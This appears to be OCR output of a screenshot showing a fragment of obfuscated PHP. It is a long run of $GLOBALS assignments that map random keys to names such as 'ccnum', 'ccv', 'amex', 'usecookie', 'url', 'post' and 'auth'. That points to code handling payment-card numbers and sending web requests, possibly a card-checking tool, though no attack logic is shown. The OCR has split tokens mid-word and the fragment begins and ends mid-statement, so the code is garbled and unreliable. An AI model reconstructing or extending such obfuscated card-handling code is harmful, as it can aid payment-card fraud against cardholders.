
OBALS"
}[
"ndqbqmyk"
]=
"s"
;${
"GLOBALS"
}[
"ayqgsl
rverc"
]=
"ccv"
;${
"GLOBALS"
}[
"cfuglhqj"
]=
"type
y"
;${
"GLOBALS"
}[
"fpzgfq"
]=
"ccnum"
;${
"GLOBAL
S"
}[
"qicoppgeaukw"
]=
"col"
;${
"GLOBALS"
}[
"jtnx
ayoi"
]=
"disc"
;${
"GLOBALS"
}[
"dsflteajho"
]=
"ma
st"
;${
"GLOBALS"
}[
"smheydiqam"
]=
"amex"
;${
"GLO
BALS"
}[
"qowblftnxy"
]=
"typemy"
;${
"GLOBALS"
}
[
"innotvybcno"
]=
"typem"
;${
"GLOBALS"
}[
"bzdruw
d"
]=
"pattern"
;${
"GLOBALS"
}[
"oitikdoslo"
]=
"is
cvv"
;${
"GLOBALS"
}[
"xyorlrpyeer"
]=
"standardDe
limiter"
;${
"GLOBALS"
}[
"ukwdkbmpyg"
]=
"typ
e"
;${
"GLOBALS"
}[
"fuzmkeqqvv"
]=
"date"
;${
"GLOB
ALS"
}[
"swinaoaihjtv"
]=
"len"
;${
"GLOBALS"
}[
"rj
uibuffrk"
]=
"str"
;${
"GLOBALS"
}[
"yeyohqhxzk"
]
=
"end"
;${
"GLOBALS"
}[
"vsbkors"
]=
"string"
;${
"G
LOBALS"
}[
"oyrsokgd"
]=
"count"
;${
"GLOBALS"
}[
"h
owcapstwis"
]=
"count2"
;${
"GLOBALS"
}[
"fwhiil
m"
]=
"count1"
;${
"GLOBALS"
}[
"rvhhvpocq"
]=
"usec
ookie"
;${
"GLOBALS"
}[
"mlnfeqbks"
]=
"url"
;${
"GL
OBALS"
}[
"qkfarjdbjip"
]=
"post"
;${
"GLOBALS"
}
[
"vqltytdmzdl"
]=
"ch"
;${
"GLOBALS"
}[
"kefgmw"
]
=
"footer"
;${
"GLOBALS"
}[
"bvdcevxp"
]=
"heade
r"
;${
"GLOBALS"
}[
"vigeokievg"
]=
"style"
;${
"GLO
BALS"
}[
"sdaqlqjd"
]=
"auth"
;${
"GLOBALS"
}[
"bfof